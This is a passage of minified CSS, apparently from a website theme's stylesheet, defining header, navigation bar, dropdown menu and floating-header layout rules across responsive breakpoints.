.u-header__navbar-link{color:rgba(255,255,255,.6)}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:#fff}}@media (min-width:768px){.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:#fff}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:rgba(255,255,255,.7)}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:#fff}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:rgba(255,255,255,.6)}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:#fff}}@media (min-width:992px){.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:#fff}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:rgba(255,255,255,.7)}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:#fff}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:rgba(255,255,255,.6)}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:#fff}}@media (min-width:1200px){.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:#fff}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:rgba(255,255,255,.7)}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:#fff}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:rgba(255,255,255,.6)}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:#fff}}.navbar-expand{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand.u-header__navbar--no-space{padding-top:0;padding-bottom:0}.navbar-expand .u-header__navbar-nav{-ms-flex-align:center;align-items:center;padding-top:0;padding-bottom:0}.navbar-expand .u-header__navbar-nav .u-header__nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand .u-header__navbar-nav .u-header__nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand .u-header__navbar-nav .u-header__sub-menu{border-top:.1875rem solid #017afd;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;box-shadow:0 8px 20px rgba(1,122,253,.075)}.navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-right:1.75rem;padding-left:1.75rem}.navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding-top:1rem;padding-bottom:1rem}.navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand .u-header__mega-menu-wrapper{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand .u-header__promo{border-bottom-right-radius:.25rem}.navbar-expand .u-header__promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand .u-header__promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:1px solid #8f9ab7;height:100%;content:""}@media (min-width:576px){.navbar-expand-sm{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-sm.u-header__navbar--no-space{padding-top:0;padding-bottom:0}.navbar-expand-sm .u-header__navbar-nav{-ms-flex-align:center;align-items:center;padding-top:0;padding-bottom:0}.navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-sm .u-header__navbar-nav .u-header__nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu{border-top:.1875rem solid #017afd;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;box-shadow:0 8px 20px rgba(1,122,253,.075)}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-right:1.75rem;padding-left:1.75rem}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding-top:1rem;padding-bottom:1rem}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-sm .u-header__mega-menu-wrapper{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-sm .u-header__promo{border-bottom-right-radius:.25rem}.navbar-expand-sm .u-header__promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-sm .u-header__promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:1px solid #8f9ab7;height:100%;content:""}}@media (min-width:768px){.navbar-expand-md{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-md.u-header__navbar--no-space{padding-top:0;padding-bottom:0}.navbar-expand-md .u-header__navbar-nav{-ms-flex-align:center;align-items:center;padding-top:0;padding-bottom:0}.navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-md .u-header__navbar-nav .u-header__nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu{border-top:.1875rem solid #017afd;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;box-shadow:0 8px 20px rgba(1,122,253,.075)}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-right:1.75rem;padding-left:1.75rem}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding-top:1rem;padding-bottom:1rem}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-md .u-header__mega-menu-wrapper{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-md .u-header__promo{border-bottom-right-radius:.25rem}.navbar-expand-md .u-header__promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-md .u-header__promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:1px solid #8f9ab7;height:100%;content:""}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-lg.u-header__navbar--no-space{padding-top:0;padding-bottom:0}.navbar-expand-lg .u-header__navbar-nav{-ms-flex-align:center;align-items:center;padding-top:0;padding-bottom:0}.navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-lg .u-header__navbar-nav .u-header__nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu{border-top:.1875rem solid #017afd;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;box-shadow:0 8px 20px rgba(1,122,253,.075)}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-right:1.75rem;padding-left:1.75rem}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding-top:1rem;padding-bottom:1rem}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-lg .u-header__mega-menu-wrapper{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-lg .u-header__promo{border-bottom-right-radius:.25rem}.navbar-expand-lg .u-header__promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-lg .u-header__promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:1px solid #8f9ab7;height:100%;content:""}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-xl.u-header__navbar--no-space{padding-top:0;padding-bottom:0}.navbar-expand-xl .u-header__navbar-nav{-ms-flex-align:center;align-items:center;padding-top:0;padding-bottom:0}.navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-xl .u-header__navbar-nav .u-header__nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu{border-top:.1875rem solid #017afd;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;box-shadow:0 8px 20px rgba(1,122,253,.075)}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-right:1.75rem;padding-left:1.75rem}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding-top:1rem;padding-bottom:1rem}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-xl .u-header__mega-menu-wrapper{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-xl .u-header__promo{border-bottom-right-radius:.25rem}.navbar-expand-xl .u-header__promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-xl .u-header__promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:1px solid #8f9ab7;height:100%;content:""}}@media (max-width:575.98px){.navbar-expand-sm .u-header__nav-last-item{display:none}.navbar-expand-sm .u-header__nav-link,.navbar-expand-sm .u-header__sub-menu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-sm .u-header__nav-link-toggle::after,.navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after{margin-left:auto}.navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle::after,.navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-sm .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-sm .u-header__mega-menu-wrapper{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-sm .u-header__sub-menu{min-width:100%!important}.navbar-expand-sm .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-sm .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #017afd}.navbar-expand-sm .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-sm .u-header__sub-menu-title{padding-left:1.5rem;margin-bottom:0}.navbar-expand-sm .u-header__sub-menu-nav-group{padding-top:.5rem;padding-left:1.5rem}.navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu{padding-left:1.5rem;padding-top:0;padding-bottom:0}.navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-sm .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #8f9ab7}}@media (max-width:767.98px){.navbar-expand-md .u-header__nav-last-item{display:none}.navbar-expand-md .u-header__nav-link,.navbar-expand-md .u-header__sub-menu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-md .u-header__nav-link-toggle::after,.navbar-expand-md .u-header__sub-menu-nav-link-toggle::after{margin-left:auto}.navbar-expand-md .u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle::after,.navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-md .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-md .u-header__mega-menu-wrapper{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-md .u-header__sub-menu{min-width:100%!important}.navbar-expand-md .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-md .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #017afd}.navbar-expand-md .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-md .u-header__sub-menu-title{padding-left:1.5rem;margin-bottom:0}.navbar-expand-md .u-header__sub-menu-nav-group{padding-top:.5rem;padding-left:1.5rem}.navbar-expand-md .u-header__sub-menu .hs-has-sub-menu{padding-left:1.5rem;padding-top:0;padding-bottom:0}.navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-md .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #8f9ab7}}@media (max-width:991.98px){.navbar-expand-lg .u-header__nav-last-item{display:none}.navbar-expand-lg .u-header__nav-link,.navbar-expand-lg .u-header__sub-menu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-lg .u-header__nav-link-toggle::after,.navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after{margin-left:auto}.navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle::after,.navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-lg .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-lg .u-header__mega-menu-wrapper{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-lg .u-header__sub-menu{min-width:100%!important}.navbar-expand-lg .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-lg .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #017afd}.navbar-expand-lg .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-lg .u-header__sub-menu-title{padding-left:1.5rem;margin-bottom:0}.navbar-expand-lg .u-header__sub-menu-nav-group{padding-top:.5rem;padding-left:1.5rem}.navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu{padding-left:1.5rem;padding-top:0;padding-bottom:0}.navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-lg .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #8f9ab7}}@media (max-width:1199.98px){.navbar-expand-xl .u-header__nav-last-item{display:none}.navbar-expand-xl .u-header__nav-link,.navbar-expand-xl .u-header__sub-menu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-xl .u-header__nav-link-toggle::after,.navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after{margin-left:auto}.navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle::after,.navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-xl .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-xl .u-header__mega-menu-wrapper{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-xl .u-header__sub-menu{min-width:100%!important}.navbar-expand-xl .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-xl .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #017afd}.navbar-expand-xl .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-xl .u-header__sub-menu-title{padding-left:1.5rem;margin-bottom:0}.navbar-expand-xl .u-header__sub-menu-nav-group{padding-top:.5rem;padding-left:1.5rem}.navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu{padding-left:1.5rem;padding-top:0;padding-bottom:0}.navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-xl .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #8f9ab7}}.navbar-expand .u-header__nav-last-item{display:none}.navbar-expand .u-header__nav-link,.navbar-expand .u-header__sub-menu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand .u-header__nav-link-toggle::after,.navbar-expand .u-header__sub-menu-nav-link-toggle::after{margin-left:auto}.navbar-expand .u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle::after,.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand .u-header__mega-menu-wrapper{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand .u-header__sub-menu{min-width:100%!important}.navbar-expand .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #017afd}.navbar-expand .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand .u-header__sub-menu-title{padding-left:1.5rem;margin-bottom:0}.navbar-expand .u-header__sub-menu-nav-group{padding-top:.5rem;padding-left:1.5rem}.navbar-expand .u-header__sub-menu .hs-has-sub-menu{padding-left:1.5rem;padding-top:0;padding-bottom:0}.navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #8f9ab7}@media (max-width:767.98px){.navbar-expand-sm .u-header__nav-last-item{display:none}}@media (max-width:991.98px){.navbar-expand-lg .u-header__banner,.navbar-expand-lg .u-header__product-banner,.navbar-expand-md .u-header__banner,.navbar-expand-md .u-header__product-banner,.navbar-expand-sm .u-header__banner,.navbar-expand-sm .u-header__product-banner,.navbar-expand-xs .u-header__banner,.navbar-expand-xs .u-header__product-banner{display:none}}@media (max-width:1199.98px){.navbar-expand-xl .u-header__banner,.navbar-expand-xl .u-header__product-banner{display:none}}@media (min-width:768px) and (max-width:991.98px){.navbar-expand-md .u-header__navbar-brand{padding-top:.5rem}.u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right{right:20%}}@media (min-width:576px) and (max-width:991.98px){.navbar-expand-sm .u-header__navbar-brand{padding-top:.5rem}}@media (min-width:992px){.navbar-expand .u-header__nav-last-item{display:inline-block}[class*=navbar-expand]:not(.navbar-expand-xl){-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.u-header--floating{position:absolute;right:0;left:0;margin-top:2rem}.u-header--floating.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1);margin-top:0}.u-header--floating.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating .u-header--floating__scrollbar{max-height:50vh}.u-header--floating .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.25rem;padding-left:1rem;padding-right:1rem}@media (min-width:576px){.u-header--floating-sm{position:absolute;right:0;left:0;margin-top:2rem}.u-header--floating-sm.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1);margin-top:0}.u-header--floating-sm.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-sm .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-sm .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.25rem;padding-left:1rem;padding-right:1rem}}@media (min-width:768px){.u-header--floating-md{position:absolute;right:0;left:0;margin-top:2rem}.u-header--floating-md.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1);margin-top:0}.u-header--floating-md.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-md .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-md .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.25rem;padding-left:1rem;padding-right:1rem}}@media (min-width:992px){.u-header--floating-lg{position:absolute;right:0;left:0;margin-top:2rem}.u-header--floating-lg.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1);margin-top:0}.u-header--floating-lg.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-lg .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-lg .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.25rem;padding-left:1rem;padding-right:1rem}}@media (min-width:1200px){.u-header--floating-xl{position:absolute;right:0;left:0;margin-top:2rem}.u-header--floating-xl.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1);margin-top:0}.u-header--floating-xl.js-header-fix-moment .u-header--floating__inner{box-shadow:none}.u-header--floating-xl .u-header--floating__scrollbar{max-height:50vh}.u-header--floating-xl .u-header--floating__scrollbar.mCS_destroyed{position:static!important}.u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--floating__inner{border-radius:.25rem;padding-left:1rem;padding-right:1rem}}@media (max-width:575.98px){.u-header--floating-sm .u-header__section{box-shadow:none}.u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:767.98px){.u-header--floating-md .u-header__section{box-shadow:none}.u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:991.98px){.u-header--floating-lg .u-header__section{box-shadow:none}.u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}@media (max-width:1199.98px){.u-header--floating-xl .u-header__section{box-shadow:none}.u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}}.u-header--floating .u-header__section{box-shadow:none}.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}.u-header--abs-bottom,.u-header--abs-top,.u-header--abs-top-2nd-screen{position:absolute}.u-header--abs-top{top:0;bottom:auto}.u-header--abs-top-2nd-screen:not(.js-header-fix-moment){top:100%;bottom:auto}.u-header--abs-top-2nd-screen[data-header-fix-effect]{transition:none}.u-header--abs-bottom:not(.js-header-fix-moment){top:auto;bottom:0}.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu{top:auto;bottom:100%}.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--abs-bottom:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}@media (min-width:576px){.u-header--abs-bottom-sm,.u-header--abs-top-2nd-screen-sm,.u-header--abs-top-sm{position:absolute}.u-header--abs-top-sm{top:0;bottom:auto}.u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment){top:100%;bottom:auto}.u-header--abs-top-2nd-screen-sm[data-header-fix-effect]{transition:none}.u-header--abs-bottom-sm:not(.js-header-fix-moment){top:auto;bottom:0}.u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu{top:auto;bottom:100%}.u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav 